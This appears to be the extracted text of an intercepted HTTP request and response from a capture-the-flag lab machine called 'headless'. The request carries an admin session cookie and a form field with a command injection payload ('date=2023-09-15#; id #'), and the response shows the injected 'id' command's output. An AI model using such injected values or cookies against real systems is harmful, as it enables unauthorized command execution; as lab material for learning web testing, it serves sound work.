 Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: headless:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://headless:5000
10 Connection: close
11 Referer: http://headless:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14 DNT: 1
15 Sec-GPC: 1
16
17 date=2023-09-15#; id #
Response
Pretty Raw Hex Render
Administrator Dashboard
Generate a website health report:
Select Date:
09/15/2023
Generate Report
Systems are up and running! uid=1000(dvir) gid=1000(dvir) groups=1000(dvir),100(users)